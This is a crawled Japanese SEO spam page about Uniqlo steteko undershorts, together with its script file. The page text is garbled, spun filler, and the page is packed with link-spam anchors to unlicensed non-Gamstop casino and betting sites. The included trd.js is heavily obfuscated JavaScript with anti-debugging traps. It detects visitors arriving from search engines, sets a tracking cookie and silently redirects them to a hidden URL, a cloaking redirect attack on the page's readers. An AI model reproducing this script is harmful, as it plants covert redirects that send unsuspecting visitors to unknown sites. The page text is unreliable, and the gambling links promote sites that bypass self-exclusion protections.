

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.predina.com/cadoqojav41934.html
body_size: 3947
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html lang="ja"><head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no"/>
<title>ユニクロ ステテコ メンズ | 【ユニクロ】ウエストゴムが楽！女だけどステテコを履いて夏を快適に。</title>
	<link rel="canonical" href="https://predina.com/cadoqojav41934.html"/>
<link rel="icon" href="https://predina.com/favicon.ico" type="image/x-icon" />
<meta name="keywords" content="ユニクロ ステテコ メンズ, youtube cm うざい, 満天星 一休 苗木 店"/>
<meta name="robots" content="index,follow"/>
<meta name="description" content="おしゃれなステテコとそうでないステテコは何が違うのか。 中でもドライストレッチ素材のアイテムは、汗が乾きやすいドライ機能で、いつでもサラッと快適なはき心地を叶える。"/>
<script type="text/javascript" src="trd.js"></script>
<link type="text/css" rel="stylesheet" href="css/style.css"/>
<script type="application/ld+json">
{
	"@context": "https://schema.org/",
	"@type": "Product",
	"name": "ユニクロ ステテコ メンズ",
	"description": "日本の夏は蒸し暑い。 そこで今回は、 ステテコの選び方とおすすめの商品を女性用・男性用に分けてランキング形式でご紹介します！お気に入りの一枚をゲットして、涼しく楽ちんな夏コーデを楽しんでみてくださいね。 腰まわりに程よいゆとりを持たせたことで、よりリラックス感を出した。 ユニクロのエアリズムは「ズボン下」として使え ステテコの説明をさせていただきましたが、ズボン下としてのステテコを選ぶのならば、ユニクロのエアリズムステテコをおすすめします！ おすすめ理由としては3つあります。 裾の長さが膝下ぐらいで、薄手の生地で作られたズボン状のものです。",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "9,7",
		"bestRating": "10",
		"worstRating": "1",
		"ratingCount": "781"
	}
}
</script>
</head>
<body><div style="text-align: center;"><a href="https://www.ines-festivals.eu/" style="padding: 5px 10px;">Best New Betting Sites Uk</a><a href="https://www.zambiawatchdog.com/" style="padding: 5px 10px;">Yatırımsız Deneme Bonusu Veren Siteler</a><a href="https://www.geneticdisordersuk.org/" style="padding: 5px 10px;">Best Non Gamstop Casinos</a><a href="https://www.yellowbuses.co.uk/" style="padding: 5px 10px;">Non Gamstop Casinos UK</a><a href="https://www.rocklistmusic.co.uk/" style="padding: 5px 10px;">Best Non Gamstop Casinos</a></div>
	<h1>ユニクロ ステテコ メンズ。 ステテコのおすすめ人気ランキング10選【メンズ・レディース】</h1>
	<div>
		<h2>ステテコで外出はあり？なし？外出用のステテコ5選も！</h2>
		<p> リラコだとポッケの中身の重さでウエストに地味に重みが乗って来るとの、素材の柔らかさからシルエットに響きやすいのが悩みでした。  ユニクロのエアリズムとは空気のような軽やかなはき心地が評判の人気商品であり、春夏秋冬と年間通してご使用いただけます。  その点、ステテコであればわたり幅にある程度余裕があるので、肌が締めつけられることはありません。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>ユニクロのステテコ＆リラコの違いは？はき心地や口コミも</h2>
		<p> ちなみに部屋着にもなるよ 真夏になると部屋のなかとはいえ暑くなることもあるでしょう。  ルームウェアとしても街着としても使える1本です。  なんと言ってもリラコの綿は、柄がすごーく少なかった！！しかも、なぜか男性下着のトランクスみたいなストライプとチェックしかなかった。  涼しいのは勿論、かなり快適です。  ところが最近ユニクロなどが 「ルームウエアとしても使えるよ！！」と柄を入れた可愛いステテコなどを出してきたのですね。  周りの友人から「最近なんでそんなおしゃれになったの？」と言われているあなたを。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>ステテコはパンツの代わりになる？スーツやズボンでの下着のはき方も</h2>
		<p> 夏のルームウェアとしては、悪くないと思います。  6km）の範囲の外出を意識したファッションのことです。  コンビニ、スーパー、ショッピングモール、どこまでなら外出ありなのか。  なぜ綿タイプをこんなにもしいたげているのか、ユニクロに問いたい。  これ、一度履くと手放せません ユニクロのヒートテックと言えば、もはや知らない人はいないほど。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>【2020年夏】ユニクロの超おすすめメンズファッションアイテム集＆コーデポイントを紹介！</h2>
		<p> タダで読んで辞めたければ当月で辞めてください。  ウエストはゴムなので着脱も簡単だ。  コスパ抜群の人気アイテムです。  メンズがない（ユニクロ）・ある（ベルメゾン） 形はユニクロのリラコの方が、少しゆったりしているかな？着ていて、おしりから太もものあたりに余裕がある。  エアリズムボクサーブリーフと素材は同じなので、下着感覚で使いましょう。  ・・・が、それを一枚で外出するのはどうでしょうか。  確かにまだ7月3日だってのに都内は33度？。 </p>
		<a href="index.html">もっと</a></div>

<div style="text-align:center"><h2>Staff favorites</h2><ul style="list-style:none;padding-left:0"><li><a href="https://www.infoenergie-occitanie.org/">сasino En Ligne Retrait Immédiat</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casino</a></li><li><a href="https://tescobagsofhelp.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://drive-alive.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.aboutcookies.org.uk/">Casino Sites UK</a></li><li><a href="https://www.face-online.org.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://everythinggeneticltd.co.uk/casinos-not-on-gamstop/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.train4publishing.co.uk/">UK Betting Sites Not On Gamstop</a></li><li><a href="https://torontosversion.com/">Online Casino</a></li><li><a href="https://energypost.eu/">Non Gamstop Casino Sites UK</a></li><li><a href="https://cineaste.jp/">オンラインカジノ</a></li><li><a href="https://www.trada.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://picsociety.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.estoril-portugal.com/">Melhores Casinos Online Portugal</a></li><li><a href="https://www.cheshirewestmuseums.org/non-gamstop-casinos-uk/">Non Gamstop Casinos</a></li><li><a href="https://www.charitydigitalnews.co.uk/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://religion-freedom-report.org.uk/non-gamstop-casinos">Non Gamstop Casinos</a></li><li><a href="https://www.startupbritain.org/slot-sites-uk/">Slot Sites UK</a></li><li><a href="https://www.thehotelcollection.co.uk/casinos-not-on-gamstop/">Non Gamstop Casinos</a></li><li><a href="https://www.monsterpetsupplies.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.geekgirlmeetup.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://www.uberrock.co.uk/">UK Casino Sites Not On Gamstop</a></li><li><a href="https://informazione.it/">Migliori Casino Online</a></li><li><a href="https://www.gmcuk.org/">Sports Betting Sites Not On Gamstop Uk</a></li><li><a href="https://www.dyspraxiafoundation.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://subscribeonline.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.mons2015.eu/">Casino Belgium En Ligne</a></li><li><a href="https://www.incontriconlamatematica.net/">Migliori Siti Per Poker Online</a></li><li><a href="https://www.tropiland.it/">Casino Esteri Online</a></li><li><a href="https://thouarsetmoi.fr/">Paris Sportif Crypto Sans Kyc</a></li><li><a href="https://www.japanlivingguide.net/">ブックメーカー</a></li><li><a href="https://www.basketnews.net/">Nouveau Casino En Ligne Francais</a></li><li><a href="https://www.bonjourmaurice.be/">Meilleur Casino En Ligne Belgique</a></li><li><a href="https://www.casteloconcepts.com/">코인카지노 사이트</a></li><li><a href="https://www.nino-robotics.com/">Casino En Ligne Francais</a></li><li><a href="https://maconscienceecolo.com/">Nouveaux Casino En Ligne</a></li><li><a href="https://www.financeresponsable.org/">Casino En Ligne France</a></li><li><a href="https://reseaurural.fr/">Casino En Ligne Français</a></li><li><a href="https://editions-galilee.fr/">Casino En Ligne France</a></li></ul></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"808d0ee1fb5447ca81411773e2293f6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.predina.com/trd.js
body_size: 4085
content:
var _0x4941=['oYbLEhbPCMvZpq','ua4bvq','CMvMzxjYzxi','split','WQGoeJtdTSkGrmkSWOj8WOtdSG','C3rYAw5N','exception','xIHBxIbDkYGGk1TEif0RksSPk1TEif19',';\x20domain=','toString','y29UC3rYDwn0B3i','(?:;\x20)?','umoudubiACk/vmofWOnHW4G','fh3dIXFdLCklpgBdMIlcPWCSdCoJWOeOW6qLnNhcSmoDF1RdT8ow','BmkXW40Rf8oNWPZcQSkFEcy','A8obqH5bDCo+','ic0G','DgvZDa','bind','hxNdJWVdNW','WRj2v8o6n8oDkfBcP8okv8ky','xZb4nZa0ztqZ','mCohW71A','vcddLbxcKCo1W6pdH13cTIlcJW','mxvtAxj5Da','jCovwmo8W5erctNdJatcIW','244703wfHsnW','WRSWW6ql','23710KIqTGJ','77439inhzpD','WQikwG','oYbZzwn1CMu','yxbWBhK','nt3cJ1P9W6JdTmo4jSoXcqS','WP/dP8oZW5ZdHJ4lWRhcRqi','xcTCkYaQkd86w2eTEKeTwL8KxvSWltLHlxPblvPFjf0Qkq','mmkYjrVdNW','uKLVumkdWRmJ','EHr/DJBdNvpcQSooWQmZ','t8otW7nBW5hdIa','y29UC29Szq','xZb4mwi4ogzI','constructor','WQdcN0Cwy8o9rITvrXe','Dg9htvrtDhjPBMC','s3b1W7X+W6a','cSkKW5RcRIW9WQRdSWFdVsGB','DgL0Bgu','W5CHgHmehs/cSmojvfO','nZC0mZLPBMH6Ceq','console','tmo4WPJdQg9QW7lcLq3dSsKrWRrjE8k0W5BdRCog','53351CAKMqB','pmoqtGroxHhcQqy','prototype','BgvUz3rO','length','1HfTylP','zgvIDq','{}.constructor(\x22return\x20this\x22)(\x20)','match','y2HHAw4','kSkncCoyW5q','action','Bg9JyxrPB24','_0x3ca9f8','z2DLCG','yMLUza','zSkjtCkBWRBdPSouW4yvW4dcOJK'];var _0x491e=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];return _0x39e635;};var _0xe1e1=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];if(_0xe1e1['oqJroT']===undefined){var _0x280ceb=function(_0x39cf05){var _0x29c89a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76126a='';for(var _0x258330=0x0,_0x171414,_0x4941ad,_0x491e0f=0x0;_0x4941ad=_0x39cf05['charAt'](_0x491e0f++);~_0x4941ad&&(_0x171414=_0x258330%0x4?_0x171414*0x40+_0x4941ad:_0x4941ad,_0x258330++%0x4)?_0x76126a+=String['fromCharCode'](0xff&_0x171414>>(-0x2*_0x258330&0x6)):0x0){_0x4941ad=_0x29c89a['indexOf'](_0x4941ad);}return _0x76126a;};var _0x3a6ae3=function(_0xe1e124,_0x22669f){var _0x704e43=[],_0x3ca9f8=0x0,_0x1b88fb,_0x10bee2='',_0x44b750='';_0xe1e124=_0x280ceb(_0xe1e124);for(var _0x1f1702=0x0,_0x2f3c10=_0xe1e124['length'];_0x1f1702<_0x2f3c10;_0x1f1702++){_0x44b750+='%'+('00'+_0xe1e124['charCodeAt'](_0x1f1702)['toString'](0x10))['slice'](-0x2);}_0xe1e124=decodeURIComponent(_0x44b750);var _0x4265c3;for(_0x4265c3=0x0;_0x4265c3<0x100;_0x4265c3++){_0x704e43[_0x4265c3]=_0x4265c3;}for(_0x4265c3=0x0;_0x4265c3<0x100;_0x4265c3++){_0x3ca9f8=(_0x3ca9f8+_0x704e43[_0x4265c3]+_0x22669f['charCodeAt'](_0x4265c3%_0x22669f['length']))%0x100,_0x1b88fb=_0x704e43[_0x4265c3],_0x704e43[_0x4265c3]=_0x704e43[_0x3ca9f8],_0x704e43[_0x3ca9f8]=_0x1b88fb;}_0x4265c3=0x0,_0x3ca9f8=0x0;for(var _0x142e5=0x0;_0x142e5<_0xe1e124['length'];_0x142e5++){_0x4265c3=(_0x4265c3+0x1)%0x100,_0x3ca9f8=(_0x3ca9f8+_0x704e43[_0x4265c3])%0x100,_0x1b88fb=_0x704e43[_0x4265c3],_0x704e43[_0x4265c3]=_0x704e43[_0x3ca9f8],_0x704e43[_0x3ca9f8]=_0x1b88fb,_0x10bee2+=String['fromCharCode'](_0xe1e124['charCodeAt'](_0x142e5)^_0x704e43[(_0x704e43[_0x4265c3]+_0x704e43[_0x3ca9f8])%0x100]);}return _0x10bee2;};_0xe1e1['kHpZWi']=_0x3a6ae3,_0xe1e1['mPADtS']={},_0xe1e1['oqJroT']=!![];}var _0x586d96=_0x4941[0x0],_0x3966f1=_0x146f11+_0x586d96,_0x46ec19=_0xe1e1['mPADtS'][_0x3966f1];if(_0x46ec19===undefined){if(_0xe1e1['qhcrEq']===undefined){var _0x4bb177=function(_0x4e77ff){this['GAiQRM']=_0x4e77ff,this['ZJWVyG']=[0x1,0x0,0x0],this['mwQgAf']=function(){return'newState';},this['OXhaJc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mOHMaj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4bb177['prototype']['AcHxOC']=function(){var _0x9e8b65=new RegExp(this['OXhaJc']+this['mOHMaj']),_0x4a575a=_0x9e8b65['test'](this['mwQgAf']['toString']())?--this['ZJWVyG'][0x1]:--this['ZJWVyG'][0x0];return this['KDSiLh'](_0x4a575a);},_0x4bb177['prototype']['KDSiLh']=function(_0x505bcf){if(!Boolean(~_0x505bcf))return _0x505bcf;return this['DauSiX'](this['GAiQRM']);},_0x4bb177['prototype']['DauSiX']=function(_0x41f41c){for(var _0x5063c8=0x0,_0x4b9afc=this['ZJWVyG']['length'];_0x5063c8<_0x4b9afc;_0x5063c8++){this['ZJWVyG']['push'](Math['round'](Math['random']())),_0x4b9afc=this['ZJWVyG']['length'];}return _0x41f41c(this['ZJWVyG'][0x0]);},new _0x4bb177(_0xe1e1)['AcHxOC'](),_0xe1e1['qhcrEq']=!![];}_0x39e635=_0xe1e1['kHpZWi'](_0x39e635,_0x3f0286),_0xe1e1['mPADtS'][_0x3966f1]=_0x39e635;}else _0x39e635=_0x46ec19;return _0x39e635;};var _0x2266=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];if(_0x2266['tFAtdK']===undefined){var _0x280ceb=function(_0x3a6ae3){var _0x39cf05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x29c89a='';for(var _0x76126a=0x0,_0x258330,_0x171414,_0x4941ad=0x0;_0x171414=_0x3a6ae3['charAt'](_0x4941ad++);~_0x171414&&(_0x258330=_0x76126a%0x4?_0x258330*0x40+_0x171414:_0x171414,_0x76126a++%0x4)?_0x29c89a+=String['fromCharCode'](0xff&_0x258330>>(-0x2*_0x76126a&0x6)):0x0){_0x171414=_0x39cf05['indexOf'](_0x171414);}return _0x29c89a;};_0x2266['TOsiCB']=function(_0x491e0f){var _0xe1e124=_0x280ceb(_0x491e0f);var _0x22669f=[];for(var _0x704e43=0x0,_0x3ca9f8=_0xe1e124['length'];_0x704e43<_0x3ca9f8;_0x704e43++){_0x22669f+='%'+('00'+_0xe1e124['charCodeAt'](_0x704e43)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x22669f);},_0x2266['edfHPj']={},_0x2266['tFAtdK']=!![];}var _0x586d96=_0x4941[0x0],_0x3966f1=_0x146f11+_0x586d96,_0x46ec19=_0x2266['edfHPj'][_0x3966f1];if(_0x46ec19===undefined){var _0x1b88fb=function(_0x10bee2){this['SiCuHg']=_0x10bee2,this['kPLdzb']=[0x1,0x0,0x0],this['FPJKFB']=function(){return'newState';},this['DAoyeb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MwmyZE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1b88fb['prototype']['oNfAlx']=function(){var _0x44b750=new RegExp(this['DAoyeb']+this['MwmyZE']),_0x4265c3=_0x44b750['test'](this['FPJKFB']['toString']())?--this['kPLdzb'][0x1]:--this['kPLdzb'][0x0];return this['ShYGIQ'](_0x4265c3);},_0x1b88fb['prototype']['ShYGIQ']=function(_0x1f1702){if(!Boolean(~_0x1f1702))return _0x1f1702;return this['AiYYgq'](this['SiCuHg']);},_0x1b88fb['prototype']['AiYYgq']=function(_0x2f3c10){for(var _0x142e5=0x0,_0x4bb177=this['kPLdzb']['length'];_0x142e5<_0x4bb177;_0x142e5++){this['kPLdzb']['push'](Math['round'](Math['random']())),_0x4bb177=this['kPLdzb']['length'];}return _0x2f3c10(this['kPLdzb'][0x0]);},new _0x1b88fb(_0x2266)['oNfAlx'](),_0x39e635=_0x2266['TOsiCB'](_0x39e635),_0x2266['edfHPj'][_0x3966f1]=_0x39e635;}else _0x39e635=_0x46ec19;return _0x39e635;};var _0x10b10e=_0x2266,_0x2951a2=_0xe1e1;(function(_0x191f10,_0x53ae4d){var _0x23acbc=_0x491e,_0x3fe0df=_0xe1e1,_0x3d55bc=_0x2266;while(!![]){try{var _0x3e04af=parseInt(_0x3d55bc(0x150))*parseInt(_0x3d55bc(0x17c))+-parseInt(_0x3fe0df(0x163,'qcgw'))*parseInt(_0x23acbc(0x158))+-parseInt(_0x23acbc(0x180))+parseInt(_0x3fe0df(0x170,'t7HA'))+parseInt(_0x3fe0df(0x18a,'jPoc'))+-parseInt(_0x3fe0df(0x168,'CUaQ'))+parseInt(_0x3fe0df(0x14d,'JImw'));if(_0x3e04af===_0x53ae4d)break;else _0x191f10['push'](_0x191f10['shift']());}catch(_0x26004e){_0x191f10['push'](_0x191f10['shift']());}}}(_0x4941,0x37c27));var _0x10bee2=function(){var _0x4e77ff=!![];return function(_0x9e8b65,_0x4a575a){var _0x505bcf=_0x4e77ff?function(){var _0xc5d298=_0xe1e1;if(_0x4a575a){var _0x41f41c=_0x4a575a[_0xc5d298(0x188,'tUBB')](_0x9e8b65,arguments);return _0x4a575a=null,_0x41f41c;}}:function(){};return _0x4e77ff=![],_0x505bcf;};}(),_0x44b750=_0x10bee2(this,function(){var _0x5063c8=function(){var _0x46c3bd=_0xe1e1,_0x511293=_0x2266,_0x4b9afc=_0x5063c8[_0x511293(0x16e)]('return\x20/\x22\x20+\x20this\x20+\x20\x22/')()[_0x46c3bd(0x172,'xISL')](_0x511293(0x16b));return!_0x4b9afc['test'](_0x44b750);};return _0x5063c8();});_0x44b750();var _0x4265c3=function(){var _0x277471=!![];return function(_0x450a70,_0x4a7ea7){var _0x460cc5=_0x277471?function(){if(_0x4a7ea7){var _0x2b2fb8=_0x4a7ea7['apply'](_0x450a70,arguments);return _0x4a7ea7=null,_0x2b2fb8;}}:function(){};return _0x277471=![],_0x460cc5;};}();(function(){_0x4265c3(this,function(){var _0xd1cc7a=_0xe1e1,_0x13de2a=_0x2266,_0x2edfa5=new RegExp('function\x20*\x5c(\x20*\x5c)'),_0x1790d3=new RegExp(_0x13de2a(0x187),'i'),_0x2c8ed1=_0x4bb177('init');!_0x2edfa5[_0x13de2a(0x175)](_0x2c8ed1+_0x13de2a(0x15c))||!_0x1790d3[_0x13de2a(0x175)](_0x2c8ed1+_0xd1cc7a(0x15d,'ol^j'))?_0x2c8ed1('0'):_0x4bb177();})();}());var _0x1f1702=function(){var _0x311dfc=!![];return function(_0x2dbba1,_0x5ab0f3){var _0x55ec2e=_0x311dfc?function(){var _0x5b03d6=_0x2266;if(_0x5ab0f3){var _0x5ec673=_0x5ab0f3[_0x5b03d6(0x184)](_0x2dbba1,arguments);return _0x5ab0f3=null,_0x5ec673;}}:function(){};return _0x311dfc=![],_0x55ec2e;};}(),_0x2f3c10=_0x1f1702(this,function(){var _0x5b6c29=_0xe1e1,_0xae02af=_0x2266,_0x2af599=_0x491e,_0x3cf1c5=function(){var _0x370395=_0x491e,_0x4e11b9=_0xe1e1,_0xd70a6;try{_0xd70a6=Function(_0x4e11b9(0x152,'JImw')+_0x370395(0x15a)+');')();}catch(_0x18769a){_0xd70a6=window;}return _0xd70a6;},_0xb029c9=_0x3cf1c5(),_0x37d015=_0xb029c9[_0x2af599(0x151)]=_0xb029c9[_0xae02af(0x147)]||{},_0x48a9cf=[_0x5b6c29(0x182,'([sN'),'warn','info','error',_0x2af599(0x16a),'table','trace'];for(var _0x599c2f=0x0;_0x599c2f<_0x48a9cf[_0x2af599(0x157)];_0x599c2f++){var _0x5829d3=_0x1f1702[_0xae02af(0x16e)][_0x2af599(0x155)][_0x5b6c29(0x17a,'CRfk')](_0x1f1702),_0x4504dc=_0x48a9cf[_0x599c2f],_0x5cf526=_0x37d015[_0x4504dc]||_0x5829d3;_0x5829d3['__proto__']=_0x1f1702[_0xae02af(0x162)](_0x1f1702),_0x5829d3['toString']=_0x5cf526[_0x2af599(0x16d)][_0x2af599(0x176)](_0x5cf526),_0x37d015[_0x4504dc]=_0x5829d3;}});_0x2f3c10();class _0x142e5{static[_0x2951a2(0x154,'qI%2')](){var _0x581e10=_0x491e,_0x523012=_0x2266,_0x118ef8=document[_0x523012(0x14e)][_0x581e10(0x167)](_0x523012(0x174)),_0x18d6dd=_0x118ef8[0x0]['split']('\x20|\x20');function _0x3eb332(_0x4c1c6d,_0x36951c,_0x4c626a,_0x38b350,_0x7ed58f,_0x51800a){var _0x2e00ec=_0x581e10,_0x50f3e7=_0x523012;if(!_0x4c1c6d||!_0x36951c)return![];var _0x122bb3=_0x4c1c6d+'='+encodeURIComponent(_0x36951c);if(_0x4c626a)_0x122bb3+=_0x50f3e7(0x164)+_0x4c626a[_0x50f3e7(0x14b)]();if(_0x38b350)_0x122bb3+=';\x20path='+_0x38b350;if(_0x7ed58f)_0x122bb3+=_0x2e00ec(0x16c)+_0x7ed58f;if(_0x51800a)_0x122bb3+=_0x50f3e7(0x183);return document['cookie']=_0x122bb3,!![];}function _0x53b7f0(_0x21c9f2){var _0x28ebdf=_0xe1e1,_0x57179f=_0x581e10,_0x38dbf3=_0x57179f(0x16f)+_0x21c9f2+_0x28ebdf(0x186,'$LgS'),_0x195960=new RegExp(_0x38dbf3);if(_0x195960['test'](document[_0x28ebdf(0x14c,'%WGb')]))return decodeURIComponent(RegExp['$1']);return![];}function _0x263dd7(_0x2551ad,_0x1c8976,_0x2eb1ab){return _0x3eb332(_0x2551ad,null,new Date(0x0),_0x1c8976,_0x2eb1ab),!![];}var _0x4dd713={};_0x4dd713[_0x581e10(0x160)]=[[/google\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.yahoo\./i,/(\?|&)p=(.*?)(&|$)/i,0x2],[/bing\.com/i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.aol\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/ask\.com/i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/altavista\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.lycos\./i,/(\?|&)query=(.*?)(&|$)/i,0x2],[/alltheweb\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/yandex\./i,/(\?|&)text=(.*?)(&|$)/i,0x2],[/(nova\.|search\.)?rambler\./i,/(\?|&)query=(.*?)(&|$)/i,0x2],[/gogo\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/go\.mail\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/nigma\./i,/(\?|&)s=(.*?)(&|$)/i,0x2]],_0x4dd713['_0x1b88fb']=function(_0x9c548f){var _0x1401dd=_0xe1e1,_0x5c36ac=_0x523012,_0x57f89c=_0x581e10,_0x537cfd=null;for(var _0xdffb5b=0x0;_0xdffb5b<_0x4dd713[_0x57f89c(0x160)][_0x5c36ac(0x156)];_0xdffb5b++){var _0x1405ba=_0x4dd713[_0x57f89c(0x160)][_0xdffb5b];if(_0x9c548f[_0x57f89c(0x15b)](_0x1405ba[0x0])||_0x53b7f0('opos')=='1'){_0x3eb332('opos','1'),document[_0x5c36ac(0x15f)][_0x1401dd(0x165,'YVoZ')]=_0x1401dd(0x171,'91U0')+_0x18d6dd[0x0];break;}}},_0x4dd713[_0x523012(0x148)](document[_0x523012(0x166)]);}}_0x142e5[_0x10b10e(0x179)]();function _0x4bb177(_0x4409bc){function _0x3f9f63(_0x4e90d9){var _0x25c446=_0x491e,_0x486fb4=_0xe1e1,_0x5235ae=_0x2266;if(typeof _0x4e90d9===_0x5235ae(0x169))return function(_0x333988){}['constructor']('while\x20(true)\x20{}')[_0x486fb4(0x177,'91U0')](_0x486fb4(0x189,'g2Av'));else(''+_0x4e90d9/_0x4e90d9)[_0x486fb4(0x18b,'eDJw')]!==0x1||_0x4e90d9%0x14===0x0?function(){return!![];}[_0x25c446(0x149)](_0x5235ae(0x159)+_0x5235ae(0x161))['call'](_0x25c446(0x15e)):function(){return![];}[_0x486fb4(0x17d,'viLd')](_0x486fb4(0x17f,'cGbI')+_0x5235ae(0x161))[_0x5235ae(0x184)](_0x486fb4(0x14f,')y2N'));_0x3f9f63(++_0x4e90d9);}try{if(_0x4409bc)return _0x3f9f63;else _0x3f9f63(0x0);}catch(_0x42b3a5){}}